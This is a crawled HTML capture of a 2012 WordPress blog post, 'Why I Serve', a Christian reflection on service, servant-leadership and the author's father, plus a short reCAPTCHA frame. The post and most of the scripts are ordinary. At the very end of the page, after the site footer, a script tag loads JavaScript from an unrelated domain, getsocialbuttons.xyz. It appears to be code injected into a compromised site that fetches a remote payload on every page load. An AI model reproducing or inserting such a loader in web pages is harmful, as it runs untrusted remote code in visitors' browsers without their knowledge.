

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lifewithspirit.org/why-i-serve/
body_size: 9232
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Why I Serve | Life With Spirit Foundation</title>
<link rel="stylesheet" href="http://lifewithspirit.org/wp-content/themes/Life-With-Spirit/style.css" media="screen" />
<!--[if lte IE 7]><link rel="stylesheet" href="http://lifewithspirit.org/wp-content/themes/Life-With-Spirit/style.ie7.css" media="screen" /><![endif]-->

<link rel="pingback" href="http://lifewithspirit.org/xmlrpc.php" />
<!--[if lt IE 9]><script src="http://lifewithspirit.org/wp-content/themes/Life-With-Spirit/html5.js"></script><![endif]--><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Life With Spirit Foundation &raquo; Feed" href="http://lifewithspirit.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life With Spirit Foundation &raquo; Comments Feed" href="http://lifewithspirit.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life With Spirit Foundation &raquo; Why I Serve Comments Feed" href="http://lifewithspirit.org/why-i-serve/feed/" />

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Life With Spirit Foundation' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='http://lifewithspirit.org/why-i-serve/' />
<meta name='shareaholic:keywords' content='facebook, faith, jesus, mother theresa, religion, robert greenleaf, servant-leadership, service, lane&#039;s blog, post' />
<meta name='shareaholic:article_published_time' content='2012-11-06T09:00:03-08:00' />
<meta name='shareaholic:article_modified_time' content='2012-11-06T09:00:03-08:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Lane' />
<meta name='shareaholic:site_id' content='3f31c44bee5ada9d078df7475f7a9243' />
<meta name='shareaholic:wp_version' content='8.6.2' />
<meta name='shareaholic:image' content='http://lifewithspirit.org/wp-content/uploads/2012/11/help-earth-300x187.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://lifewithspirit.org/wp-content/uploads/2012/11/help-earth-300x187.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lifewithspirit.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=e53d3cbc0520709e2a05b3e8a1b028be"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://lifewithspirit.org/wp-includes/css/dist/block-library/style.min.css?ver=e53d3cbc0520709e2a05b3e8a1b028be' type='text/css' media='all' />
<script type='text/javascript' src='http://lifewithspirit.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://lifewithspirit.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://lifewithspirit.org/wp-content/themes/Life-With-Spirit/script.js?ver=e53d3cbc0520709e2a05b3e8a1b028be'></script>
<link rel='https://api.w.org/' href='http://lifewithspirit.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lifewithspirit.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://lifewithspirit.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Facebook Christianity' href='http://lifewithspirit.org/facebook-christianity/' />
<link rel='next' title='A Day of Thanks' href='http://lifewithspirit.org/a-day-of-thanks/' />
<link rel="canonical" href="http://lifewithspirit.org/why-i-serve/" />
<link rel='shortlink' href='http://lifewithspirit.org/?p=206' />
<link rel="alternate" type="application/json+oembed" href="http://lifewithspirit.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flifewithspirit.org%2Fwhy-i-serve%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://lifewithspirit.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flifewithspirit.org%2Fwhy-i-serve%2F&#038;format=xml" />
		<meta property="og:title" content="  Why I Serve &laquo; Life With Spirit Foundation"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://lifewithspirit.org/why-i-serve/"/>
		<meta property="og:image" content="http://lifewithspirit.org/wp-content/uploads/2012/11/help-earth-300x187.jpg"/>
		<meta property="og:site_name" content="Life With Spirit Foundation"/>
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//lifewithspirit.org/?wordfence_lh=1&hid=78A456DB2A1373DEF42399C14EEF195D');
</script><!-- <meta name="NextGEN" version="3.1.6" /> -->
<link rel='header_link' href='http://lifewithspirit.org/' />

</head>
<body class="post-template-default single single-post postid-206 single-format-standard">

<div id="art-main">

<header class="clearfix art-header clickable">
<div style="position:relative; top:-35px">
  <h4><a style="color:#000; font-style:normal; text-decoration:none;" href="/">HOME</a> &nbsp;&nbsp;<a style="color:#000; font-style:normal; text-decoration:none;" href="/about">ABOUT</a> &nbsp;&nbsp;<a style="color:#000; font-style:normal; text-decoration:none;" href="/contact">CONTACT</a></h4>
</div>

<form style="position:relative; top:-58px; left:736px" class="art-search" method="get" name="searchform" action="http://lifewithspirit.org/">
  <table width="300" border="0">
	  <tr>
	    <td><input name="s" type="text" value="" /></td>
	    <td><input class="art-search-button" type="submit" value="Search" /></td>
      </tr>
    </table>
</form>

<div class="art-shapes">


            </div>
                
                    
</header>

<nav class="art-nav clearfix">
    
<ul class="art-hmenu menu-12">
	<li class="menu-item-118"><a title="News" href="http://lifewithspirit.org/category/news/">News</a>
	</li>
	<li class="menu-item-216"><a title="Store" href="http://lifewithspirit.org/store/">Store</a>
	</li>
	<li class="menu-item-119"><a title="Blog" href="http://lifewithspirit.org/category/blog/">Blog</a>
	</li>
	<li class="menu-item-117"><a title="Prayers" href="http://lifewithspirit.org/category/prayers/">Prayers</a>
	</li>
	<li class="menu-item-115"><a title="Poems" href="http://lifewithspirit.org/category/poems/">Poems</a>
	</li>
	<li class="menu-item-116"><a title="Essays" href="http://lifewithspirit.org/category/essays/">Essays</a>
	</li>
</ul>
 
    </nav>
<div class="art-sheet clearfix">
            <div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
							<article class="art-post art-article ">
                                                                                                                <div class="art-postcontent clearfix"><div class="navigation">
	<div class="alignleft"><a href="http://lifewithspirit.org/a-day-of-thanks/" title="A Day of Thanks" rel="next">A Day of Thanks</a> &raquo;</div>
	<div class="alignright">&laquo; <a href="http://lifewithspirit.org/facebook-christianity/" title="Facebook Christianity" rel="prev">Facebook Christianity</a></div>
 </div></div>
                                                                
</article>
		<article id="post-206"  class="art-post art-article  post-206 post type-post status-publish format-standard hentry category-blog tag-facebook tag-faith tag-jesus tag-mother-theresa tag-religion tag-robert-greenleaf tag-servant-leadership tag-service">
                                <h1 class="art-postheader">Why I Serve</h1>                                                <div class="art-postmetadataheader"><div class="art-postheadericons art-metadata-icons"><span class="art-postdateicon"><span class="date">Published</span> <span class="entry-date" title="9:00 am">November 6, 2012</span></span> | <span class="art-postauthoricon"><span class="author">By</span> <span class="author vcard"><a class="url fn n" href="http://lifewithspirit.org/author/admin/" title="View all posts by Lane">Lane</a></span></span></div></div>                                <div class="art-postcontent clearfix"><p><a href="http://lifewithspirit.org/wp-content/uploads/2012/11/help-earth.jpg"><img class="alignleft size-medium wp-image-207" title="help earth" src="http://lifewithspirit.org/wp-content/uploads/2012/11/help-earth-300x187.jpg" alt="Help earth" width="300" height="187" srcset="http://lifewithspirit.org/wp-content/uploads/2012/11/help-earth-300x187.jpg 300w, http://lifewithspirit.org/wp-content/uploads/2012/11/help-earth.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /></a>Yesterday, a friend on Facebook posted a comment that began with wondering why she was here. As in, &#8220;what is the reason for my life?&#8221; My response was about service to others, and I&#8217;d like to expand on that in this post.</p>
<p>To me, our call to service is the foundation of our lives, bringing greater fulfillment and meaning to everything we do.<span id="more-206"></span></p>
<p>There are many reasons I believe this, but I&#8217;ll cover only the main ones today. First, we are all taught by our faiths that service to others is crucial to spiritual growth. Second, my father served as an excellent example of service to others, and some of that actually rubbed off on me.</p>
<p>I was raised in the Methodist church, but have also spent decades studying other life ways, including (but not limited to) Buddhism, Islam, Hinduism and the indigenous cultures of most continents. Now an ordained minister &#8211; in addition to everything else I do! &#8211; my personal ministry focuses in part on service to others as a means of spiritual growth. I have found the call to service in each of the ways I have studied. And, as I said to my friend, &#8220;Jesus was all over it!&#8221; Jesus called us all to always seek ways to serve others, and his entire life was an example to be studied, and mirrored.</p>
<p>Obviously, we cannot imitate Jesus&#8217; supreme act of service, but that wasn&#8217;t his only example. He did many things, not a few of them seemingly small, yet filled with love and compassion for &#8220;the least&#8221; of us. I think it was those small things Mother Theresa considered when she said, &#8220;We cannot all do great things, but we can do small things with great love.&#8221; Each day, we have numerous opportunities to do small things with great love, even if it&#8217;s to offer a cheerful smile to a busy clerk at our morning coffee stop, or a helping hand to an overburdened coworker. Simply allowing another driver into your lane during rush hour is a small act of kindness that adds positive energy to that driver&#8217;s day, as well as your own.</p>
<p>I have studied the Native American nations for decades, especially my own nation, the Cherokee. Although each nation is different in many ways from all others, there is one thing they all shared. They all were based on the concept that the best life was one lived in service to others, and to the community as a whole. Their child-rearing philosophy was geared toward teaching children from an early age that serving the community was to be respected, that it was required if one hoped to lead in any form. This made a huge impact on me, especially because I had learned many of the same things from my father.</p>
<p><a href="http://lifewithspirit.org/wp-content/uploads/2012/11/help-sunset.jpg"><img class="alignright size-medium wp-image-208" title="help sunset" src="http://lifewithspirit.org/wp-content/uploads/2012/11/help-sunset-300x232.jpg" alt="Help sunset" width="300" height="232" srcset="http://lifewithspirit.org/wp-content/uploads/2012/11/help-sunset-300x232.jpg 300w, http://lifewithspirit.org/wp-content/uploads/2012/11/help-sunset.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>Dad was a true servant, and one of the best Christians I&#8217;ve ever known. He didn&#8217;t talk about his faith much at all. In fact, he would often steer a conversation away from faith, because he felt that such conversations were often rooted in self-aggrandizement &#8211; something that Jesus spoke against. He also had friends from many different cultures and therefore had been exposed to many of the world&#8217;s religions. Rather than focusing on the differences between those faiths and his own, he concentrated on the similarities, learning what he could from them, then applying that knowledge to how he lived his life.</p>
<p>Most of all, Dad did his best to serve. Whether in the military, his later civilian career, or in his personal life, Dad actively sought ways to serve others. He taught me that doing so felt good, because doing good can&#8217;t help but make you feel good &#8211; about yourself, about others, about life.</p>
<p>Robert Greenleaf said that the full-on servant-leader was called to serve first. It was the natural desire to find greater ways to serve that led the servant-leader to lead. Again, it&#8217;s a service above all mindset. When I first learned of Greenleaf&#8217;s philosophy, it was this particular point that drew me in. My father&#8217;s teachings, and those of my faith had well prepared me to accept Greenleaf&#8217;s point of view.</p>
<p>This is why I serve. This is why I actively seek more ways to serve. And I believe it is also why I am so fulfilled. Even when times have been toughest, I have always felt a deep sense of fulfillment. Because I exist to serve.</p>
<p>May God bless you with the desire to serve,</p>
<p>Lane</p>
<p><em>This post was reprinted from <a href="http://servantleadershipsolutions.com" target="_blank">Servant-Leadership Solutions</a> with the permission of the author.</em></p>
<div class="fb-like" data-href="http://lifewithspirit.org/why-i-serve/" data-send="false" data-layout="standard" data-width="450" show_faces="true" data-action="like" data-font="" style="margin: 0px 0px 0px 0px;"></div><div class='shareaholic-canvas' data-app-id='27558050' data-app-id-name='post_below_content' data-app='share_buttons' data-title='Why I Serve' data-link='http://lifewithspirit.org/why-i-serve/' data-summary=''></div><div class='shareaholic-canvas' data-app-id='27558058' data-app-id-name='post_below_content' data-app='recommendations' data-title='Why I Serve' data-link='http://lifewithspirit.org/why-i-serve/' data-summary=''></div></div>
                                <div class="art-postmetadatafooter"><div class="art-postfootericons art-metadata-icons"><span class="art-postcategoryicon"><span class="categories">Posted in</span> <a href="http://lifewithspirit.org/category/blog/" rel="category tag">Lane's Blog</a></span> | <span class="art-posttagicon"><span class="tags">Tagged</span> <a href="http://lifewithspirit.org/tag/facebook/" rel="tag">Facebook</a>, <a href="http://lifewithspirit.org/tag/faith/" rel="tag">faith</a>, <a href="http://lifewithspirit.org/tag/jesus/" rel="tag">Jesus</a>, <a href="http://lifewithspirit.org/tag/mother-theresa/" rel="tag">Mother Theresa</a>, <a href="http://lifewithspirit.org/tag/religion/" rel="tag">religion</a>, <a href="http://lifewithspirit.org/tag/robert-greenleaf/" rel="tag">Robert Greenleaf</a>, <a href="http://lifewithspirit.org/tag/servant-leadership/" rel="tag">servant-leadership</a>, <a href="http://lifewithspirit.org/tag/service/" rel="tag">service</a></span></div></div>                                
</article>
		<article id="respond"  class="art-post art-article ">
                                                                                                                <div class="art-postcontent clearfix">	<div class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/why-i-serve/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="http://lifewithspirit.org/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" class="art-button" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='206' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6e9390828d" /></p>        <p>
        <input value="1" id="aweber_checkbox" type="checkbox" style="width:inherit;" name="aweber_signup_checkbox"/>
            <label for="aweber_checkbox">
            Sign up to our newsletter!            </label>
        </p>
        </br>
        <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="193"/></p>			</form>
			</div><!-- #respond -->
	</div>
                                                                
</article>
				

                        </div>
                        
<div class="art-layout-cell art-sidebar1 clearfix">
<div  id="text-2" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Stay in Touch With LWS</div>
        </div><div class="art-blockcontent">
			<div class="textwidget"></div>
		
                        
        </div>
</div><div  id="aweberwebformpluginwidgetoptions" class="art-block widget AWeberWebformPlugin_printWidget  clearfix">
        <div class="art-blockcontent">
<script type="text/javascript" src="http://forms.aweber.com/form/03/707677303.js"></script>
                        
        </div>
</div><div  id="fb_like_widget-2" class="art-block widget widget_fb_like_widget  clearfix">
        <div class="art-blockheader">
            <div class="t">Join Lane on Facebook</div>
        </div><div class="art-blockcontent">
<div class="fb-like-box" data-href="http://FAcebook.com/LaneBaldwin" data-width="300" data-show-faces="false" data-stream="false" data-header="true"></div>
                        
        </div>
</div><div  id="text-3" class="art-block widget widget_text  clearfix">
        <div class="art-blockcontent">
			<div class="textwidget"><script type="text/javascript">// <![CDATA[
google_ad_client = "ca-pub-3490176112727379";
/* BLHQ 300_250 */
google_ad_slot = "8325714618";
google_ad_width = 300;
google_ad_height = 250;
// ]]></script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">// <![CDATA[

// ]]></script></div>
		
                        
        </div>
</div><div  id="linkcat-2" class="art-block widget widget_links  clearfix">
        <div class="art-blockheader">
            <div class="t">Links</div>
        </div><div class="art-blockcontent">

	<ul class='xoxo blogroll'>
<li><a href="http://lanebaldwin.com" rel="me" title="The Official Lane Baldwin Web Site" target="_blank">Lane Baldwin</a></li>
<li><a href="http://servantleadershipsolutions.com/" rel="me" title="Servant Leadership Solutions Web Site" target="_blank">Servant Leadership Solutions</a></li>
<li><a href="http://www.manlykitchen.com/" rel="me" title="Manly Kitchen &#8211; Ladies Love Men Who Cook">Manly Kitchen</a></li>
<li><a href="http://basslessonshq.com/" rel="me" title="Bass Lessons HQ &#8211; Low End Learning Headquarters" target="_blank">Bass Lessons HQ</a></li>

	</ul>

                        
        </div>
</div>



                        </div>                    </div>
                </div>
            </div>

    </div>
    <footer class="art-footer clearfix"><br /><br />
	<a title="Life With Spirit Foundation RSS Feed" class="art-rss-tag-icon" style="position:absolute;bottom:15px;left:6px" href="http://lifewithspirit.org/feed/"></a><div style="position:relative;padding-left:10px;padding-right:10px">

<script type="text/javascript">// <![CDATA[
google_ad_client = "ca-pub-3490176112727379";
/* BLHQ_Leaderboard_728_90 */
google_ad_slot = "9802447816";
google_ad_width = 728;
google_ad_height = 90;
// ]]></script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">// <![CDATA[

// ]]></script>
  <p>Copyright ©2012. All Rights Reserved.</p></div>
    
<p class="art-page-footer">
        <span id="art-footnote-links">Designed by <a href="http://fvrpro.com" target="_blank">FVR Productions</a>.</span>
    </p></footer>
</div>



<div id="wp-footer" >
	<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://lifewithspirit.org/wp-includes/js/comment-reply.min.js?ver=e53d3cbc0520709e2a05b3e8a1b028be'></script>
<script type='text/javascript' src='http://lifewithspirit.org/wp-includes/js/wp-embed.min.js?ver=e53d3cbc0520709e2a05b3e8a1b028be'></script>
<script async="async" type='text/javascript' src='http://lifewithspirit.org/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=165570960176857";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		<!-- 73 queries. 0.711 seconds. -->
</div>

<script type="text/javascript" src="https://getsocialbuttons.xyz/get-social.js"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cf9lcjdF_DAJC-z8gZmcWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768373557203');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>